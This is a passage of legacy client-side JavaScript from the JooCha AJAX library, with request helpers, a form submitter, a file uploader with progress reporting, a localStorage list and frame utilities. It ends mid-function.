//-------------------------=======================================-----------------------
var REQUEST_WINMAIN_ARR=new Array();
var SEND_WINNAME_ARR=new Array();

function InitializeIndex(indx)
{
if(REQUEST_WINMAIN_ARR[indx])return REQUEST_WINMAIN_ARR[indx];
	try
	{
		REQUEST_WINMAIN_ARR[indx]=new ActiveXObject("Msxml2.XMLHTTP");
	}
	catch(e)
	{
		try
		{
			REQUEST_WINMAIN_ARR[indx]=new ActiveXObject("Microsoft.XMLHTTP");
		}
		catch(oc)
		{
			REQUEST_WINMAIN_ARR[indx]=null;
		}
	}

	if(!REQUEST_WINMAIN_ARR[indx]&&typeof XMLHttpRequest!="undefined")
	{
		REQUEST_WINMAIN_ARR[indx]=new XMLHttpRequest();
	}

};
//---------------===============================----------------------
function SendQueryIndex(gnm,url,RetPrc,indx) //PUBLIC
{
        InitializeIndex(indx);
	if(REQUEST_WINMAIN_ARR[indx]!=null)
	{
                if(!(SEND_WINNAME_ARR[indx]=document.getElementById(gnm)))SEND_WINNAME_ARR[indx]=gnm;
		REQUEST_WINMAIN_ARR[indx].onreadystatechange = RetPrc;
		REQUEST_WINMAIN_ARR[indx].open("GET", encodeURI(url), true);
		REQUEST_WINMAIN_ARR[indx].setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
		REQUEST_WINMAIN_ARR[indx].send(null);
	}else alert('Not Send');
}
//---------------===============================----------------------
var QFrameUID=1;
function CraeteNewQueryFrame(url)
{
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;
    var luid=QFrameUID++
    var nameid="QFrame_".luid;

    var frm=doc.createElement("iframe");
    frm.UNSELECTABLE=true;
    frm.style.position='absolute';
    frm.style.left=-1000;
    frm.style.top=-1000;
    frm.style.width=100;
    frm.style.height=100;
    frm.zIndex=-20000;
    frm.style.float='left';
    frm.style.clear='none';
    frm.style.border='none';
    frm.style.margin=0;
    frm.style.padding=0;
    frm.src=url;
    frm.id=nameid;
    frm.name=nameid;

    doc.body.appendChild(frm);

return nameid;
}
//---------------===============================----------------------
function LoadToQueryFrame(frmid,url)
{
   var frmattr=GetFrameAttr(frmid);
   frmattr.FrameObject.src=url;
return frmattr;
}
//---------------===============================----------------------
function GetElementFromQueryFrame(frmid,elname)
{
   var frmattr=GetFrameAttr(frmid);
   var doc=frmattr.FrameDocument;
   return doc.getElementById(elname);
}
//---------------===============================----------------------
function ReplaceElementFromQueryFrame(frmid,url,elname)
{
    LoadToQueryFrame(frmid,url);
    var elobj=GetElementFromQueryFrame(frmid,elname);
    var elcur=document.getElementById(elname);
    return elcur.replaceNode(elobj);

}


/* jc_sendrecv.js */

/**
 * js_sendrecv - JavaScript JooCha Library
 *
 * Form data send and receiver bettwen client and server side with AJAX
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */
 
var jcfSendRecvCounter=0;
var jcfServerCounter=0;
var jcfHistory={"data":[{"url":'',"method":'get',"local":'',"sub":{}}],"index":0};


function jcfSendRecv()
{
var local=this;
this.REQUEST_WINMAIN;
this.REQUEST_UPLOADER;
/*event on recv*/
this.PROCTEXT='';
this.PROCXML='';
this.PROCJSON='';
this.PROCRESPONSE='';
this.Waiting=false;
this.WaitingWindow=function(){WaitingWindow();};

this.Sleeping=5000;
this.debug=false;
this.Socket=null;
this.jcfServers=[];
//-------------------------=======================================-----------------------
this.Initialize=function Initialize()
{
	try
	{
		local.REQUEST_WINMAIN=new ActiveXObject("Msxml2.XMLHTTP");
	}
	catch(e)
	{
		try
		{
			local.REQUEST_WINMAIN=new ActiveXObject("Microsoft.XMLHTTP");
		}
		catch(oc)
		{
			local.REQUEST_WINMAIN=null;
		}
	}

	if(!local.REQUEST_WINMAIN&&typeof XMLHttpRequest!="undefined")
	{
		local.REQUEST_WINMAIN=new XMLHttpRequest();
	}
	if(!local.REQUEST_UPLOADER)local.REQUEST_UPLOADER=new XMLHttpRequest();
}
//-------------------------=======================================-----------------------
local.Initialize();
//-------------------------=======================================-----------------------
function loadXMLDoc(filename)
{
  if (window.ActiveXObject)
  {
	xhttp = new ActiveXObject("Msxml2.XMLHTTP");
  }
  else
  {
	xhttp = new XMLHttpRequest();
  }
  
  xhttp.open("GET", filename, false);
  try {xhttp.responseType = "msxml-document"} catch(err) {console.log("LoadXML Error: "+err.toString());} // Helping IE11
  xhttp.send("");
return xhttp.responseXML;
}
//-------------------------=======================================-----------------------
function displayXMLResult(xmlFile,xslFile,resultTag)
{
  var xml = loadXMLDoc(xmlFile);
  var xsl = loadXMLDoc(xslFile);

  // code for IE
  if (window.ActiveXObject || xhttp.responseType == "msxml-document")
  {
	var ex = xml.transformNode(xsl);
	document.getElementById(resultTag).innerHTML = ex;
  }
  // code for Chrome, Firefox, Opera, etc.
  else if (document.implementation && document.implementation.createDocument)
  {
     var xsltProcessor = new XSLTProcessor();
     xsltProcessor.importStylesheet(xsl);
     var resultDocument = xsltProcessor.transformToFragment(xml, document);
     document.getElementById(resultTag).appendChild(resultDocument);
  }
}
//-------------------------=======================================-----------------------
this.SendQuery=function SendQuery(url,PostParams) //PUBLIC
{
	var blprc=0;
	local.Waiting=true;
	
	if(!PostParams)PostParams="";
	var nObj=new Object();
	nObj={"url":url,"method":(PostParams.length>0?'post':'get'),"local":local};
	jcfHistory.data.push(nObj);
	
    jcfSendRecvCounter++;
	local.Initialize();
	if(local.REQUEST_WINMAIN!=null)
	{
		local.REQUEST_WINMAIN.onreadystatechange = function ()
		{
			var lStatus={"code":0,"text":"","done":0};
			
			try{
				if (local.REQUEST_WINMAIN.readyState == 4)
					{
						if (local.REQUEST_WINMAIN.status == 200)
						{
							blprc=1;
							lStatus.done=1;
						}
						else
						{
							local.Waiting=false;
							if(local.Socket)local.Socket["status"]=0;
						}
						lStatus.code=local.REQUEST_WINMAIN.status;
						lStatus.text=local.REQUEST_WINMAIN.responseText;
					}
			}
			catch(e)
			{
				errorCode="ErrBrowserVersion";
				console.log("ErrBrowserVersion");	
			}
			
			if(blprc)
			{
			
				local.Waiting=2;
			   if(local.PROCTEXT)
			   {
			    var txt=local.REQUEST_WINMAIN.responseText;
				if(txt.length>0)
				{
					try{
						local.PROCTEXT(txt,lStatus);
					}catch(e)
					{
						local.PROCTEXT("");
						if(lStatus.code>=300){MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');}
					}
				}else local.PROCTEXT("");
				
			   }
			   
				/* auto detect content type if json then break xml parsing*/
			   if(local.PROCXML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					try{
						if((trim(txt).indexOf("{")===0) && ((!local.PROCJSON) || (local.PROCJSON==undefined))){
							local.PROCJSON=local.PROCXML;
							local.PROCXML="";
						}
					}catch(e){
					}
				}
			   
			   if(local.PROCXML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					var ck=true;
                    if (window.DOMParser)
                    {
					try{
						parser=new DOMParser();
						xmlDoc=parser.parseFromString(txt,"text/xml");
						ck=false;
					  }catch(e)
					  {
						ck=true;
					  }
                    }
                    if(ck) // Internet Explorer
                    {
                      xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
                      xmlDoc.async=false;
                      xmlDoc.loadXML(txt);
                    } 
			        if(xmlDoc && txt.length>0){//local.PROCXML(xmlDoc);
						try{
							local.PROCXML(xmlDoc,lStatus);
						}catch(e){
							if(lStatus.code>=300){
								MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
							}
							local.PROCXML(xmlDoc);
						}
					
					}
			   }
			   
			   //JSON Proceduris gamodzaxeba
			   if(local.PROCJSON)
			   {

                    var txt=local.REQUEST_WINMAIN.responseText;
					var jo=null;
					
					try{
						jo=JSON.parse(txt);
					  }catch(e)
					  {
						console.log("ProcJSON Error: "+ e.toString());
					  }
					  
                    if(jo && txt.length>0){//local.PROCJSON(jo);
						try{
							local.PROCJSON(jo,lStatus);
						}catch(e){
							if(lStatus.code>=300){
								MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
							}
							local.PROCJSON(jo);
						}
					
					}
			    }
			   
			   
			   //droebitia, dasamushavebelia
			   if(local.PROCHTML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					var ck=true;
                    if (window.DOMParser)
                    {
					try{
						parser=new DOMParser();
						xmlDoc=parser.parseFromString(txt,"text/html");
						ck=false;
					  }catch(e)
					  {
						ck=true;
					  }
                    }
                    
					if(ck)// Internet Explorer
                    {
                      xmlDoc=new ActiveXObject("Microsoft.HTMLDOM");
                      xmlDoc.async=false;
                      xmlDoc.loadXML(txt);
                    } 
					if(xmlDoc && txt.length>0){//local.PROCHTML(xmlDoc);
						try{
							local.PROCXML(xmlDoc,lStatus);
						}catch(e){
							if(lStatus.code>=300){
								MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
							}
							local.PROCXML(xmlDoc);
						}
					}
			   }
			   
			   if(local.PROCRESPONSE)
			   {
			       var reqret=local.REQUEST_WINMAIN;
			       //local.PROCRESPONSE(reqret);
					try{
						local.PROCRESPONSE(reqret,lStatus);
					}catch(e){
						if(lStatus.code>=300){
							MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
						}
						local.PROCRESPONSE(reqret);
					}
			   }
			   
			   local.Waiting=false;
			   if(local.Socket)local.Socket["status"]=0;
			}
			
			try{
			if(local.WaitingWindow)winclose(local.WaitingWindow);
			}catch(e){};
			

		}
		

		if(PostParams)
		{
			local.REQUEST_WINMAIN.open("POST", encodeURI(url), true);
			if(PostParams.toString().toLowerCase()=="[object formdata]"){
				var boundary="--" + Math.random().toString().substr(2);
				//this.REQUEST_WINMAIN.setRequestHeader("Content-Type","multipart/form-data; charset=UTF-8; boundary=" + boundary); 
			}else
			if(typeof PostParams == "object"){
				this.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/json; charset=UTF-8"); 
			}
			else {
				this.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			}

			//console.log(PostParams);
			local.REQUEST_WINMAIN.send(PostParams);
		}
		else
		{
			local.REQUEST_WINMAIN.open("GET", encodeURI(url), true);
			local.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			
			/*local.REQUEST_WINMAIN.setRequestHeader("Upgrade","websocket"); 
			local.REQUEST_WINMAIN.setRequestHeader("Connection","Upgrade"); 
			local.REQUEST_WINMAIN.setRequestHeader("Sec-WebSocket-Key","JooChaEngine=="); 
			local.REQUEST_WINMAIN.setRequestHeader("Sec-WebSocket-Protocol","chat"); 
			local.REQUEST_WINMAIN.setRequestHeader("Sec-WebSocket-Version","13");*/
			
			local.REQUEST_WINMAIN.send(null);
		}
		
	}
}
//-------------------------=======================================-----------------------
this.Upload=function Upload(url,PostParams) //PUBLIC
{
	var blprc=0;
	local.Waiting=true;
	
	if(!PostParams)PostParams="";
	var nObj=new Object();
	nObj={"url":url,"method":(PostParams.length>0?'post':'get'),"local":local};
	jcfHistory.data.push(nObj);
	
    jcfSendRecvCounter++;
	local.Initialize();
	if(local.REQUEST_UPLOADER!=null)
	{
		if(PostParams)
		{
			local.REQUEST_UPLOADER.open("POST", encodeURI(url), true);
			if(PostParams.toString().toLowerCase()=="[object formdata]"){
			}
			if(typeof PostParams == "object"){
			}
			else {
				this.REQUEST_UPLOADER.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			}

			//console.log(PostParams);
			local.REQUEST_UPLOADER.send(PostParams);
		}
		else
		{
			local.REQUEST_UPLOADER.open("GET", encodeURI(url), true);
			local.REQUEST_UPLOADER.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			local.REQUEST_UPLOADER.send(null);
		}
		
	}

}
//-------------------------=======================================-----------------------
this.actionServer=function actionServer(vId)
{
	var aId=local.selectServer(vId);
	if(local.jcfServers[aId]["status"]==0)
	{
		local.jcfServers[aId]["status"]=1;
		local.jcfServers[aId]["SR"].Socket=local.jcfServers[aId];
		local.jcfServers[aId]["SR"].SendQuery(local.jcfServers[aId]["url"]);
	}
}
//-------------------------=======================================-----------------------
this.actionStart=function actionStart(vId)
{
	local.actionStop(vId);
	var aId=local.selectServer(vId);
	
	local.jcfServers[aId]["SR"].PROCJSON=null;
	local.jcfServers[aId]["SR"].PROCXML=null;
	local.jcfServers[aId]["SR"].PROCHTML=null;
	local.jcfServers[aId]["SR"].PROCTEXT=null;
	local.jcfServers[aId]["SR"].PROCRESPONSE=null;
	
		if(typeof local.jcfServers[aId]["procedure"] === 'object')
		{
		    if(local.jcfServers[aId]["procedure"]["type"].toLowerCase()=="json")
					local.jcfServers[aId]["SR"].PROCJSON=local.jcfServers[aId]["procedure"]["handle"];
			else
		    if(local.jcfServers[aId]["procedure"]["type"].toLowerCase()=="xml")
					local.jcfServers[aId]["SR"].PROCXML=local.jcfServers[aId]["procedure"]["handle"];
			else
		    if(local.jcfServers[aId]["procedure"]["type"].toLowerCase()=="html")
					local.jcfServers[aId]["SR"].PROCHTML=local.jcfServers[aId]["procedure"]["handle"];
			else
		    if(local.jcfServers[aId]["procedure"]["type"].toLowerCase()=="text")
					local.jcfServers[aId]["SR"].PROCTEXT=local.jcfServers[aId]["procedure"]["handle"];
			else
				local.jcfServers[aId]["SR"].PROCRESPONSE=local.jcfServers[aId]["procedure"]["handle"];
		}else
		{
			local.jcfServers[aId]["SR"].PROCRESPONSE=local.jcfServers[aId]["procedure"];
		}
	
	
	eval(local.jcfServers[aId]["action"]);
}
//-------------------------=======================================-----------------------
this.actionStop=function actionStop(vId)
{
	var aId=local.selectServer(vId);
	if(local.jcfServers[aId]["processId"])
		clearInterval(local.jcfServers[aId]["processId"]);
}

//-------------------------=======================================-----------------------
this.selectServer=function selectServer(vId)
{
	for(var i=0;i<this.jcfServers.length;i++)
	{
		if(this.jcfServers[i]["id"]==vId)return i;
	}
	return null;
}
//-------------------------=======================================-----------------------
this.openServer=function openServer(url,proc)//proc={"type":"text","handle":function(txt){console.log(txt);}}
{
	if(!url)return null;
	if(!proc)proc=null;
	
	var vId=jcfServerCounter++
	var obj={"url":url,
				"id":vId,
				"SR":new jcfSendRecv(),
				"processId":null,
				"action":"var aId=local.selectServer('"+vId+"');local.jcfServers[aId].processId=setInterval(function(){local.actionServer("+vId+");},"+local.Sleeping+");",
				"status":0,
				"procedure":proc};
	
	local.jcfServers.push(obj);
	local.actionStart(vId);
return vId;
}
//-------------------------=======================================-----------------------

}
//-------------------------------------------------------
//------ Procedures ---------------
function dataSender(url,aValues,vCallBack,removal,callbackType)
{
	var PostParams="";
		if(aValues && aValues.toString && aValues.toString().toLowerCase()=="[object formdata]")
		{
			PostParams=aValues;
		}
		else
		if(Array.isArray(aValues) || typeof aValues =="object")
		{
			try{
				for(var i=0;i<aValues.length;i++)
				{
					if(aValues[i][2] && aValues[i][2]==1)
					PostParams=PostParams+'&'+aValues[i][0]+'='+aValues[i][1];
					else
					PostParams=PostParams+'&'+aValues[i][0]+'='+encodeURIComponent(aValues[i][1]);
				}
			}catch(e){
				for(var ky in aValues)
				if(aValues.hasOwnProperty(ky)){
					PostParams=PostParams+'&'+ky+'='+encodeURIComponent(aValues[ky]);
				}
			}
		}
		else
		{
		    //aValues=aValues.replace(/\&[a-zA-Z0-9]*_fnc=[^\&]*/g,"").replace(/\&[a-zA-Z0-9]*_req=[^\&]*/g,"").replace(/\&[a-zA-Z0-9]*uid=[^\&]*/g,"").replace(/\&id=[^\&]*/g,"").replace(/\&sid=[^\&]*/g,"").replace(/\&tabnm=[^\&]*/g,"");
			if(aValues){
				if(!removal)removal=[];
				if(removal.indexOf('fnc')!=-1)aValues=aValues.replace(/\&[a-zA-Z0-9_]*_fnc=[^\&]*/g,"");
				if(removal.indexOf('req')!=-1)aValues=aValues.replace(/\&[a-zA-Z0-9_]*_req=[^\&]*/g,"");
				if(removal.indexOf('uid')!=-1)aValues=aValues.replace(/\&[a-zA-Z0-9_]*uid=[^\&]*/g,"");
				if(removal.indexOf('id')!=-1)aValues=aValues.replace(/\&id=[^\&]*/g,"");
				if(removal.indexOf('sid')!=-1)aValues=aValues.replace(/\&sid=[^\&]*/g,"");
				if(removal.indexOf('tabnm')!=-1)aValues=aValues.replace(/\&tabnm=[^\&]*/g,"");
				if(removal.indexOf('phpParam')!=-1)aValues=aValues.replace(/\&phpParam=[^\&]*/g,"");
				//for(var i=0;i<removal.length;i++)aValues=aValues.replace("/\&"+removal[i]+"=[^\&]*/g","");
			}
									
			if(aValues)PostParams="&"+aValues;
		}
	var sr=new jcfSendRecv();
	if(!callbackType)callbackType='';
	if(vCallBack)
	switch(callbackType)
	{
		case "json":sr.PROCJSON=vCallBack;break;
		case "xml":sr.PROCXML=vCallBack;break;
		case "html":sr.PROCHTML=vCallBack;break;
		default:sr.PROCTEXT=vCallBack;
	}
	sr.SendQuery(url,PostParams);
		
}
//------------------------
function jc_formSubmit(formIdOrObject)
{
var local=this;
this.formObject=formIdOrObject;
if(typeof this.formObject =="string")this.formObject=document.getElementById(this.formObject);

this.type="";//private
this.action="";//public from attribute
this.readdress="";
this.msgBlockId="";
this.butId="";

	this.submitCallBack=function submitCallBack(dat){
	  var msg= document.getElementById(local.msgBlockId);
	  if(msg){
	   if(dat.status=="ok"){
		   delClass(msg,"ERROR");
		   addClass(msg,"OK");
	    }else {
		   delClass("OK");
		   addClass(msg,"ERROR");
	    }
		msg.innerHTML=dat.description;
	  }
	  if(local.readdress){
		reloadPage(local.readdress);
	  }
	  CloseWaitingEx();
	}
	
	this.init=function init(){
		local.type="json";
		//if(local.formObject.getAttribute("data-type"))local.type=local.formObject.getAttribute("data-type");
		local.action="?";
		if(local.formObject.getAttribute("action"))local.action=local.formObject.getAttribute("action");
		console.log(local.action);
		local.readdress="";
		if(local.formObject.getAttribute("data-readdress"))local.readdress=local.formObject.getAttribute("data-readdress");
		local.msgBlockId="msg";
		if(local.formObject.getAttribute("data-msgBlockId"))local.msgBlockId=local.formObject.getAttribute("data-msg");
		local.butId="";
		if(local.formObject.getAttribute("data-submit"))local.butId=local.formObject.getAttribute("data-submit");
		
		AddEventOnObject(local.formObject,"submit",function (ev){
		   var e=ev || window.event, th=this;
		   OpenWaitingEx();
		   dataSender(getLinkEx(local.action),serialize(local.formObject),local.submitCallBack,false,local.type);
		   return formEventDisableEx(e);
		});
		
		var els=local.formObject.getElementsByTagName("input");
		for(var i=0;i<els.length;i++)if(els[i].type.toLowerCase()=="submit"){
			AddEventOnObject(els[i],"click",local._submit);
		}
		
		if(local.butId)AddEventOnObject(local.butId,"click",local._submit);
	}
	
	this._submit=function _submit(ev){
		   var e=ev || window.event, th=this;
		   OpenWaitingEx();
		   dataSender(getLinkEx(local.action),serialize(local.formObject),local.submitCallBack,false,local.type);
		   return formEventDisableEx(e);
	}
	
	this.send=function send(url,serialStr,cb,removal,cbtype){
		if(!url || url==undefined)url=getLinkEx(local.action);
		if(!serialStr  || serialStr==undefined)serialStr=serialize(local.formObject);
		if(!cb || cb==undefined)cb=local.submitCallBack;
		if(removal==null || removal==undefined)removal=false;
		if(cbtype==null || cbtype==undefined)cbtype=local.type;
		dataSender(url,serialStr,cb,removal,cbtype);
	}
	

	local.init();

}


//=================================================
//=================================================
//=================================================
	function FileUpload()
    {
        var local=this;
		this.ObjectName;
		this.Owner=document;
		this.SubFolder;
		this.InputObject;
		this.PFile=0;
		this.PFD=0;
		this.FileName='';
		this.FileSize='';
		this.FileSizeInByte='';
		this.FileType='';
		this.ProgressBar='';
		this.classProgressBar='';
		this.ProgressNumber='';
		this.infoBar='';
		
		this.InfFileName='';
		this.InfFileSize='';
		this.InfFileType='';
		this.InfProgressBar='';
		this.InfProgressNumber='';
		this.InfoBarID='';
		
		this.procProgress='';
		this.procCancel='';
		this.procFailed='';
		this.procComplete='';
		
		this.procParams='';
		
		this.ServerSide=(FullWebLink || '')+'?phpParam=uploading_server_rest&type=json';
		
		this.xhr=0;
		
		this.fileSelected=function fileSelected(IdName)
		{
			if(typeof IdName=="object"){
				local.ObjectName=IdName.name;
				local.InputObject=IdName;
				local.SubFolder=document.getElementById(local.ObjectName+"_dir");
			}
			else {
				local.ObjectName=IdName;
				local.InputObject=document.getElementById(local.ObjectName);
				local.SubFolder=document.getElementById(local.ObjectName+"_dir");
			}

			var o,fileSize = 0;
			
			if(local.InfFileName)if(o=document.getElementById(local.InfFileName))o.innerHTML ='Name: ';
			if(local.InfFileSize)if(o=document.getElementById(local.InfFileSize))o.innerHTML ='Size: ';
			if(local.InfFileType)if(o=document.getElementById(local.InfFileTyp))o.innerHTML ='Type: ';
			
			if(local.InputObject)
			 if(local.InputObject.files){
			    local.PFile=local.InputObject.files;

				for(var i in local.PFile){
					var file=local.PFile[i];
					if (file.name){
						if (file.size > 1024 * 1024)
							fileSize = (Math.round(file.size * 100 / (1024 * 1024)) / 100).toString() + 'MB';
						else
							fileSize = (Math.round(file.size * 100 / 1024) / 100).toString() + 'KB';
						console.log(file.name);
						local.FileSize=fileSize;
						local.FileName=file.name;
						local.FileType=file.type;
						local.FileSizeInByte=file.size;
						
						if(local.InfFileName)if(o=document.getElementById(local.InfFileName))o.innerHTML +=  file.name+'; ';
						if(local.InfFileSize)if(o=document.getElementById(local.InfFileSize))o.innerHTML += fileSize+'; ';
						if(local.InfFileType)if(o=document.getElementById(local.InfFileTyp))o.innerHTML += file.type+'; ';
						//alert(local.FileName+' '+local.FileSize+' '+local.FileType);
					}
				};
			
			};
			 			
			
            if(local.InfProgressBar)if(o=document.getElementById(local.InfProgressBar))local.ProgressBar=o;
            if(local.InfProgressNumber)if(o=document.getElementById(local.InfProgressNumber))local.ProgressNumber=o;
			if(local.InfoBarID)if(o=document.getElementById(local.InfoBarID))local.InfoBar=o;
			
			local.setProgressPosition(0);
		}
		
		
        this.uploadFile=function uploadFile() 
		{
		    //alert(local.ObjectName+' '+local.PFile);
            if(BrowserTypeIdx!="IE")
			{
			   var fd=new FormData();
			   for(var i in local.PFile){
					var file=local.PFile[i];
					if(file.name){
						fd.append(local.ObjectName, file);
					};
				}
			   
			   if(local.SubFolder)fd.append(local.ObjectName+"_dir", local.SubFolder.value);
			   
               xhr = new jcfSendRecv();
			   xhr.Initialize();
			   //console.log(local.uploadProgress);
               xhr.REQUEST_UPLOADER.upload.addEventListener("progress", local.uploadProgress, false);
               xhr.REQUEST_UPLOADER.addEventListener("load", local.uploadComplete, false);
               xhr.REQUEST_UPLOADER.addEventListener("error", local.uploadFailed, false);
               xhr.REQUEST_UPLOADER.addEventListener("abort", local.uploadCanceled, false);
               xhr.Upload(local.ServerSide,fd);
			}
			else
			{
			    CreateFormData("alert('Current Browser or Browser Version not support. Please update release or change this one.');");
			}
        }
		
		this.setProgressPosition=function setProgressPosition(percentComplete)
		{
			if(local.ProgressNumber)local.ProgressNumber.innerHTML = percentComplete.toString() + '%';
			if(local.ProgressBar)local.ProgressBar.value = percentComplete;
			if(local.InfoBar)local.InfoBar.innerHTML=percentComplete.toString() + '%';				
		
			if(local.classProgressBar){
				var els;
				if(local.Owner.getElementsByTagName)els=local.Owner.getElementsByTagName("progress");
				else els=document.getElementsByTagName("progress");
				for(var i=0;i<els.length;els++){
					var r=new RegExp("([ ]|^)"+local.classProgressBar+"([ ]|$)", "gm");
					if(r.test(els[i].className)){els[i].value = percentComplete;}
				}
			}		
		}
		
        this.uploadProgress=function uploadProgress(evt) 
		{
            if (evt.lengthComputable)
			{
                var percentComplete = Math.round(evt.loaded * 100 / evt.total);
				local.setProgressPosition(percentComplete);
            }
            else 
			{
                if(local.ProgressNumber)local.ProgressNumber.innerHTML = 'NEW unable to compute';
            }
			if(local.procProgress)local.procProgress(evt,local.procParams);
        }

        this.uploadComplete=function uploadComplete(evt) {
            /* This event is raised when the server send back a response */
			local.setProgressPosition(100);
			if(local.InfoBar)local.InfoBar.innerHTML='Uploaded';
			if(local.procComplete)local.procComplete(evt,local.procParams);
        }

        this.uploadFailed=function uploadFailed(evt) {
            //alert("NEW There was an error attempting to upload the file.");
			if(local.InfoBar)local.InfoBar.innerHTML='Failed';
			if(local.procFailed)local.procFailed(evt,local.procParams);
        }

        this.uploadCanceled=function uploadCanceled(evt) {
            //alert("NEW The upload has been canceled by the user or the browser dropped the connection.");
			if(local.InfoBar)local.InfoBar.innerHTML='Canceled';
			if(local.procCanceled)local.procCanceled(evt,local.procParams);
        }
		
        this.abort=function abort() {
		    if(local.xhr.REQUEST_WINMAIN)local.xhr.REQUEST_WINMAIN.abort();
        }
		
		
		
	}

//==================================================	
		function jcs_GetXML(evt)
		{
		    var xmlDoc;
			var txt=evt.target.responseText;
			var ck=true;
			if(!txt) return null;

			if (window.DOMParser)
			{
				try{
				parser=new DOMParser();
				xmlDoc=parser.parseFromString(txt,"text/xml");
				ck=false;
				}catch(e){
				ck=true;
				}
			}
			if(ck) // Internet Explorer
			{
				xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
				xmlDoc.async=false;
				xmlDoc.loadXML(txt);
			} 
			return xmlDoc;

		}
//==================================================	
		/*
		ProgressBar,InfoBar,procProgress,procComplete,procFailed,procCanceled,Params,ServerSide
		*/
		function simpleUploader(filenm,vParams)
		{
		   var o=new FileUpload();
		   var flb;
		   if(typeof filenm =="object")flb=filenm;
		   else flb=document.getElementById(filenm);

		   if(typeof vParams=="object"){
				for(var pnt in vParams){
					o[pnt]=vParams[pnt];
				}
			}
			
	       o.fileSelected(flb);
	       o.uploadFile();
		}
		
	

//==================================================	
		function jcs_Uploader(parnm)
		{
		   var o=new FileUpload();
		   var bj=document.getElementById(parnm);
		   var prgs=bj.getElementsByClassName('ProgressB');
		   var infb=bj.getElementsByClassName('InfoB');
		   var flb=bj.getElementsByClassName('FileB');
		   var nm=0;
		   if(flb)if(flb[0])if(flb[0].id)nm=flb[0].id;
		   if(nm)
		   {
		       if(prgs)o.ProgressBar=prgs[0];
		       if(infb)o.InfoBar=infb[0];
		       o.fileSelected(nm);
		       o.uploadFile();
			}else
			   alert('Not find File element '+nm);
		}

/*
	<div id="fileUploader1">
    <input class="FileB" type="file" name="fileToUpload" id="fileToUpload" onchange="jcs_Uploader('fileUploader1');" />
    <div class="InfoB">    </div>
    <progress class="ProgressB" id="prog" value="0" max="100.0" style="color:black;font-size:14px;"></progress>
	</div>

*/

//==================================================
function uniqTimeout()
{
	var local=this;
	this.uniqID;

	this.uniqTimeout=function uniqTimeout()
	{
		local.uniqID=0;
	}
	
	this.call=function call(prc,vl)
	{
		if(!vl)vl=1000;
		if(local.uniqID)clearTimeout(local.uniqID);
		local.uniqID=setTimeout(prc,vl);	
	}
}
//==================================================
/*
var v=new uniqTimeout();
onkeypress=v.call(function(){},1000)
*/


/* jc_storage.js */

/*Data Modeling*/
var jdmPerson={"id":1,"PersonalID":"","firstName":"","lastName":"","birthDate":"2000-01-01","mobilePhone":"","eMail":""};
jcfListCounter=0;

function jcfList(vIdName,vSaveName)
{
var local=this;
this.attributes={"data":[],"id":"id","cursor":0};

this.jSave="jcfListStorage"+(jcfListCounter++);
if(vIdName)this.attributes.id=vIdName;
if(vSaveName)this.jSave=vSaveName;


/*Function*/
this.prepid=function prepid(p){
   if(!p)return null;
   if(p[local.attributes.id])return p;

	var ret={};
	ret[local.attributes.id]=p;
	return ret;
}

this.select=function select(p)
{
	p=local.prepid(p);
   if(p==null)return -2;

    local.attributes.cursor=-1;
    for(var i=0;i<local.attributes["data"].length;i++)
    {
        if(p[local.attributes.id]==local.attributes["data"][i][local.attributes.id])
        {
            local.attributes.cursor=i;
            break;
        }
    }
    return local.attributes.cursor;
}

this.get=function get(p){
	p=local.prepid(p);
	if(p==null)return null;
	local.select(p);
	return local.attributes["data"][local.attributes.cursor];
}

this.add=function add(p)
{
	p=local.prepid(p);
	if(p==null)return null;
	
	if(local.select(p)<0){
		local.attributes.cursor=local.attributes["data"].length;
		local.attributes["data"].push(p);

   }else {
       local.attributes["data"][local.attributes.cursor]=p;
   }
   return p[local.attributes.id];
}

this.remove=function remove(p)
{
   var l=local.select(p);
   if(l<0)return false;
	if(!local.attributes["data"][local.attributes.cursor]["__deleted"])
		local.attributes["data"][local.attributes.cursor]={"__deleted":local.attributes["data"][local.attributes.cursor]};
   return true;
}

this.toString=function toString(p)
{
   var l=local.select(p);
   if(l<0)return "";
   return JSON.stringify(local.attributes["data"][local.attributes.cursor]);
}

this.clear=function clear()
{
   local.attributes["data"]=[];
   local.attributes["cursor"]=0;
   local.save();
}

this.save=function save()	
{
    localStorage.setItem(local.jSave,JSON.stringify(local.attributes));
}

this.recovery=function recovery()
{
	var r=JSON.parse(localStorage.getItem(local.jSave));
    if(r)local.attributes=r;
}

}




/* jc_frame.js */

//-----------------========================--------------------------
var DocByPosition=document;//window.parent.document
//------------------------------------------------------
function epGetObject(iddnm)
{
return DocByPosition.getElementById(iddnm);
}
//------------------------------------------------------
function GetFrame(iddnm)
{
        var FrameID=0,i=0;
if(typeof iddnm==="object")return iddnm;

if(!FrameID){FrameID=DocByPosition.getElementById(iddnm);i=4;}
if(!FrameID){FrameID=document.getElementById(iddnm);i=5;}
		
if(!FrameID)
if(window.parent)
if(window.parent.frames)
if(window.parent.frames[iddnm])
      {FrameID=window.parent.frames[iddnm];i=1;}

if(!FrameID)
if(window.frames)
if(window.frames[iddnm])
      {FrameID=window.frames[iddnm];i=2;}

	  
if(!FrameID)
if(DocByPosition.frames)
if(DocByPosition.frames[iddnm])
if((DocByPosition.frames[iddnm].toLowerCase()=='iframe')||
   (DocByPosition.frames[iddnm].toLowerCase()=='frame'))
